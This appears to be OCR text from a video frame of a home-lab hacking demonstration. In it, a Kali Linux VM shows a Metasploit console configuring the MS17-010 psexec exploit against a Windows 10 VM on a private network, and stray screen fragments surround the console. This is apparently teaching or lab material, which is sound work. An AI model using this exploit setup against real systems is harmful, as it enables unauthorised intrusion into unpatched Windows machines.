 Windows 10 Clone (CleanInstall) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
11:45
Saturday, April 18
KaliLinux2020 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Apr 19 14:45
loiliangyang@kali: ~/Desktop
LHOST => 192.168.1.17
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting
Required Description
---- ---------------
-------- -----------
DBGTRACE false
yes Show extra debug trace info
LEAKATTEMPTS 99
yes How many times to try to leak transaction
NAMEDPIPE
no A named pipe that can be connected to (leave bla
nk for auto)
NAMED_PIPES /opt/metasploit-framework/embedded/framework/data/wordl
ists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.1.18
yes The target host(s), range CIDR identifier, or ho
sts file with syntax 'file:<path>'
RPORT 445
yes The Target port
SERVICE_DESCRIPTION
,LTD.
Ltd
,LTD.
S(THAILAND)
td
td
psshutdown.exe PsLoggedon.exe PsInfo64.exe Eula.txt
Right Ctrl
Oracle VM VirtualBox ... Windows 10 Clone (C... KaliLinux2020 (Jan201... OBS 25.0.4 (64-bit, wi... ENG 2:46 PM